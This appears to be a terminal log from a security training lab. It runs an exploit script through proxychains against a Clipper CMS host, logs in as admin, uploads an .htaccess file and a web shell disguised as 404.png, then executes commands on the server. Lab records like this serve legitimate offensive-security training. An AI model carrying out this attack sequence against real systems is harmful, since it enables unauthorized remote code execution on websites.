 root@attackdefense:~# vi exploit.py
root@attackdefense:~# proxychains python exploit.py http://192.111.14.3/clipper/ admin password
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--timeout
|DNS-response|: ::1 does not exist
|S-chain|-<>-127.0.0.1:9050-<><>-192.111.14.3:80-<><>-OK
successful: login as admin
successful: user is allowed to use file manager. Full path: /app/clipper/
successful: .htaccess upload
successful: shell upload. Execute commands via http://192.111.14.3/clipper/404.png?x=<COMMAND>
|S-chain|-<>-127.0.0.1:9050-<><>-192.111.14.3:80-<><>-OK
successful: shell seems to be working
enter command, or enter exit to quit.
$ ls
|S-chain|-<>-127.0.0.1:9050-<><>-192.111.14.3:80-<><>-OK
404.png
assets
ht.access
index-ajax.php
index.php
manager
sample-robots.txt